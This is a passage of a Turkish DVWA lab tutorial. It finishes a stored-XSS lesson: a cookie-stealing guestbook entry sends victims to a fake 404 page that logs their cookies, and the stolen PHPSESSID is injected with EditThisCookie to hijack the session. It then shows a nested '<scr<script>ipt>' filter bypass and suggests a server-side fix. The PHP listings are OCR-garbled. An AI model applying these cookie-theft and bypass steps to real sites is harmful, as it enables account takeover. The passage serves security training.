

O penceredeki mavi renkle vurgulanmış seçili satırda yer alan maxlength="50" kodundaki 50'ye çift tıklayın. 50 sayısını silip mesela 10000 yapın ve ENTER'layın. Böylece karakter limiti problemini ortadan kaldırmış olursunuz. Yukarıdaki nihai kodu tekrar kopyalın ve textArea'ya sorunsuz bir şekilde yapıştırın.



Yukarıdakiler kutulara girildikten sonra Sign Guestbook butonuna bastığınız takdirde çerez çalma kodunu sayfaya kaydetmiş olursunuz. Artık bu sayfaya bir kurbanın ziyaret etmesini beklemek durumundasınız.

Şimdi bir kurban olarak Firefox'tan localhost/dvwa'ya giriş yapın (Kullanıcı adı: admin, Şifre: password). Ardından DVWA Security butonuna tıklayın ve güvenlik seviyesini Impossible'dan Low'a indirin. Sonra XSS (Stored) sayfasını ziyaret edin. Bu kod barındıran sayfayı ziyaret ettiğiniz an saldırganın sayfaya dahil ettiği javascript kodları çalışacaktır ve çerezinizle beraber saldırganın sitesine yönlendirileceksiniz.



Saldırgan kurbanların yönlendireceği sayfaya 404 Not Found yazısını yerleştirmiştir. Böylece kurbanın şüphelenmemesi sağlanabilir. Bu 404 Not Found yazısının olduğu sayfanın arkaplanında yer alan PHP kodları kurbandan gelen çerezi cerezler.html dosyasına kaydetmektedir. Bu işi yapan kodlar saldirganinSitesi klasörü içerisinde oluşturduğunuz index.php'ye dahil ettiğiniz PHP kodlarıdır. Şimdi saldırgan olarak Chrome'da yan sekme açın ve şu adrese gidin:

localhost/saldirganinSitesi/cerezler.html



Kurbanin Cerezi: security=low; PHPSESSID=obctmu2kcvm7ds3vf8r03f2qg0 

cerezler.html'de kurbandan gelen çerezi görmektesiniz. Chrome'daki DVWA'dan çıkış yapın. Şimdi bu çalınan çerezi saldırgan kendi tarayıcısına dahil edip kullanıcı adı ve şifre bilgilerini bilmeden kurbanın oturumuna giriş yapmak isteyecektir. Bunun için EditThisCookie adlı Chrome eklentisini tarayıcıya kuralım. Aşağıdaki linke gidin:

https://chrome.google.com/webstore/category/extensions?hl=tr



Resimde de belirtildiği gibi ilk olarak arama çubuğuna cookie injector yazın. Ardından gelen eklentiler içerisinden EditThisCookie'nin yanındaki Chrome'a Ekle butonuna tıklayın. Ekrana gelecek popup penceresi için de Add Extension butonuna tıklayın. Böylelikle EditThisCookie eklentisini kurmuş olursunuz.

Şimdi bir saldırgan olarak Chrome'dan http://localhost/dvwa adresine gidin. Oturum açmadığınız için DVWA'nın login ekranına yönlendirileceksiniz. EditThisCookie eklentisinin simgesine tıklayın.



Açılan pencerede eklenti ilk olarak yakaladığı çerez değişkenlerinden security'yi size sunacaktır. Oraya low kelimesini girin, çünkü kurbanın çerezinde security değişkeni low idi (security=low).



Bu işlemi yaptıktan sonra aynı pencerenin yukarısındaki localhost | PHPSESSID sekmesine tıklayın ve açılan seçeneklerden Value kısmına kurbanın çerezindeki PHPSESSID değerini yapıştırın.



Son olarak pencerenin aşağısındaki yeşil tick işaretine tıklayın. Böylece saldırgan olarak siz kurbanın çerezini kendi saldırganın tarayıcısına enjekte etmiş olursunuz. Böylece saldırganın tarayıcısından, yani Chrome'dan http://localhost/dvwa adresine gittiğiniz takdirde sayfa sizi oturum açmış gibi DVWA'nın anasayfasına yönlendirecektir. Çünkü artık kurbanın oturumunu devralmış bulunmaktasınız.



Artık bir saldırgan olarak kurban adına hedef sitede dilediğinizi yapabilirsiniz.

## **DERS 23 - STORED XSS (MEDİUM LEVEL)**

Bu yazıda güvenlik düzeyi Medium seviyesine yükseltilmiş DVWA'da Stored XSS'e karşı ne gibi bir güvenlik önlemi alındığı incelenecektir ve alınan güvenlik önlemine rağmen yine Stored XSS saldırısı düzenlenebilir mi sorusuna yanıt aranacaktır.

### **Dersin Hedefi**

Hedefiniz Medium seviyesindeki güvenliği keşfedip nasıl aşabileceğinizi öğrenmektir.

### **Stored XSS'e Karşı Önlem**

[Geçen ders](http://www.includekarabuk.com/kategoriler/DVWAUygulamasi/Ders-22---Stored-XSS-Low-Level.php) nasıl Stored XSS saldırısı yapılırı hem teorik hem de pratik olarak görmüştük. O derste bizim Stored XSS saldırısı düzenleyebilmemizin nedeni aşağıdaki kaynak kodun sayfada kullanılıyor olmasından dolayıydı:

Low Level:

```
\mathbf 1\langle?php
\overline{2}if( isset( $ POST[ 'btnSign' ] ) ) {
3
          // Get input
\overline{4}$message = trim( $_POST[ 'mtxMessage' ] );<br>$mame = trim( $_POST[ 'txtName' ] );
\overline{5}6
\overline{7}8
          // Sanitize message input
\ddot{q}$message = stripslashes($message);
10
          $message = mysql real escape string($message);
11
12// Sanitize name input
          $name = mysql_real_escape_string( $name );
13
14
15
          // Update database
           $query = "INSERT INTO guestbook ( comment, name ) VALUES ( '$message', '$name');";
16
           $result = mysql_query( $query ) or die( '<pre>' . mysql_error() . '</pre>' );
17
18
19
          //mysql_close();
     ₿
20<sup>1</sup>21
      \rightarrow22<sub>1</sub>
```
5. satırdaki \$message değişkeni DWVA ekranındaki ilk metin kutusunun değerini tutmaktadır. 6. satırdaki \$name değişkeni ise DWVA ekranındaki ikinci meitn kutusunun (textarea'nın) değerini tutmaktadır. 8. satırdan 13. satıra kadar sanitizing, yani ayıklama işlemi yapılmaktadır. Bu ayıklama işlemleri sadece SQL Injection saldırılarını önlemek için yapılmıştır. Fakat Stored XSS saldırısı için herhangi bir önlem yer almamaktadır. İşte bu yüzden [geçen ders](http://www.includekarabuk.com/kategoriler/DVWAUygulamasi/Ders-22---Stored-XSS-Low-Level.php) Stored XSS saldırısında bulunabilmiştik. Şimdi güvenlik seviyesi Medium'ken ne yapılmış bir bakalım:

Medium Level:

```
\mathbf{1}\langle?php
\overline{2}\overline{\mathbf{3}}if( isset( $ POST[ 'btnSign' ] ) ) {
\overline{4}// Get input
           $message = trim( $_POST[ 'mtxMessage' ] );<br>$name = trim( $_POST[ 'txtName' ] );
5
6
\overline{I}\mathbf{R}// Sanitize message input
           %<br>$message = strip_tags( addslashes( $message ) );<br>$message = mysql_real_escape_string( $message );
9
10
11$message = htmlspecialchars($message);
1213
           // Sanitize name input
           $name = str_replace( '<script>', '', $name );
14
15
           $name = mysql_real_escape_string( $name );
16
17
           // Update database
            $query = "INSERT INTO guestbook ( comment, name ) VALUES ( '$message', '$name' );";
18
           $result = mysql query(\frac{2}{3}query) or die('<pre>'. mysql error(). '</pre>');
19
20
21//mysql_close();
22
      \mathcal{F}23
24-25
```
Bu kaynak kodda ilk planda görünen iki güvenlik açığı vardır. İlki 14. satırda yer almaktadır. O satıra göre kullanıcıdan gelen veride eğer <script> kelimesi varsa silinmektedir. Bu görünüşte saldırganları köşeye sıkıştıran bir hamledir. Çünkü saldırgan XSS saldırılarında javascript kodu kullanabilmek için illaki <script> tag'a ihtiyaç duyacaktır. Onun için bu tag olmazsa olmazdır. Fakat bundan daha önceki derslerde gördüğümüz üzere str\_replace() fonksiyonu recursive çalışmadığı için iç içe <script> kullanımıyla str\_replace() barikatı atlatılabilmektedir. Yani

str\_replace()'e girmeden önce:

<scr<script>ipt> Buraya Javascript kodları gelecek </script>

str\_replace()'e girdikten sonra:

<script> Buraya Javascript kodları gelecek </script>

str\_replace()'den geçen veriden arta kalanlar yine <script> tag'ını oluşturacak ve saldırgan hedefine varabilmiş olacaktır.

Kaynak koddaki ikinci güvenlik açığı ise ekrandaki metin kutularına istemci taraflı karakter limiti konmuşken sunucu taraflı karakter limitinin konulmayışıdır. Daha açık konuşacak olursak ekranda yer alan metin kutularına html ile karakter limiti konmuşken PHP ile karakter limiti konulmamıştır. Bu bir hatadır. Çünkü istemciye yollanan her veri manipule edilebilirdir. Dolayısıyla istemci taraflı barikatlara asla güvenilmemelidir. Hatırlarsanız geçen ders textArea'nın maxlength="50" değerini maxlength="1000" yaparak karakter limitinden kurtulmuştuk ve zararlı kodu kutuya sığdırabilmiştik. Halbuki html'le olduğu kadar PHP ile de karakter limiti konsaydı bu durumda saldırgan belki istemci taraflı barikatı aşacaktı ama sunucuyu geçemeyecekti. Böylece gelen veri limiti aştığı için mesela veritabanına kaydolmayacaktı. Bu yüzden yukarıdaki kaynak koda en basitinden bir if - else yapısıyla limit aşıldığında uyarı ver, limit sağlandığında ise veritabanına kaydet gibi kodlar eklenebilir.

Medium seviyesinin iyi yaptığı bir iş varsa o da ilk metin kutusuna uygulanan filtredir. İlk metin kutusundan gelen veriye 9. satırda strip\_tags() fonksiyonu ile kusursuz bir sanitizing (ayıklama) işlemi uygulanmaktadır. Bu fonksiyon kullanıcıdan gelen verideki tüm html ve php tag'larını silmektedir. Böylece saldırgan yazacağı tek bir tag'ı dahi veritabanına kaydettiremeyecektir.

# Sorumluluk Reddi

Bu makale ve bu makalenin yer aldığı makale zincirinde anlatılan her bir tekniğin izinsizce bir sisteme denenmesi sonucu tespit edilmeniz durumunda 5 ila 10 yıl hapis cezasına çarptırılabileceğinizi ve ayrıyetten yaptığınız hasara oranla maddi tazminat cezasına çarptırılabileceğinizi bildiğinizi varsayıyorum. Tüm bunlar bir yana sicilinizi kirletmeniz sonucunda bu alanda ne kadar bilgili olursanız olun "güvenilmez" damgası yiyeceğinizden Türkiye'de siber güvenlik sektörünü unutmak mecburiyetinde kalacağınızı da bildiğinizi varsayıyorum. Bu makale ve bu makalenin yer aldığı makale zincirinde eğitim amaclı anlatılan tekniklerin kötü yönde kullanılmasından tarafım sorumlu tutulamaz. Bu bilgiler sadece ve sadece ülkemizde siber güvenlik alanındaki eleman eksikliğini gidermek maksadıyla paylaşılmaktadır. Makale içerisinde yer alan bazı kelime kalıplarının (örn; "sızmak istediğimiz / saldırmak istediğimiz" gibi) sadece ve sadece bir sızma testçi (pentester) bakış açısından ibaret olduğunu beyan etmek isterim.

## **YARARLANILAN KAYNAKLAR**

- <http://searchsecurity.techtarget.com/definition/brute-force-cracking>
- <http://blog.10degres.net/dvwa-csrf/>
- https://www.owasp.org/index.php/Testing for Local File Inclusion
- <https://github.com/ethicalhack3r/DVWA/issues/5>
- <http://dev.mysql.com/doc/refman/5.7/en/select-into.html>
- <https://pentestlab.wordpress.com/2012/11/24/owning-the-database-with-sqlmap/>
- <https://www.youtube.com/watch?v=TKUU2PE9Bdc>
- [https://www.owasp.org/index.php/Command\\_Injection](https://www.owasp.org/index.php/Command_Injection)